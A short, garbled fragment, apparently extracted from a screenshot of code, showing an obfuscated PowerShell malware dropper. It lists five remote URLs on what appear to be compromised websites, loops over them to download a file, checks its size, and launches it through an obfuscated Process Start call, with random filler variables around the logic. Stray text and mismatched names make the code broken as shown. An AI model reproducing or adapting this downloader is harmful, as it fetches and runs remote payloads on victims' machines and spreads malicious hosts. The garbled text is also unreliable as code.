 12
13 list='http://amelano.net/wp-includes/css/dist/2ew/
14 http://911concept.com/images/i6ngX5/
15 http://ayonschools.com/UBkoqn/
start replaces here
16 http://beech.org/wayne/lldo/
17 http://firelabo.com/wp-includes/mf6f4/'
18
19 prjhcoef='Zgfsrqyyfjgf'
20
21 each(item in weblist){try{$Rtglpjbul."downloadfile"(item, $Pqzoqxsfi)
22 nhaonpmexi='Ypfasghpyluq'
23 ((.(Get-Item) $Pqzoqxsfi)."length" -ge 25859) {[Diagnostics.Process]::"S`TART"($Pqzoqxsfi)
24 kknowaw='Ijubvjmdzqd'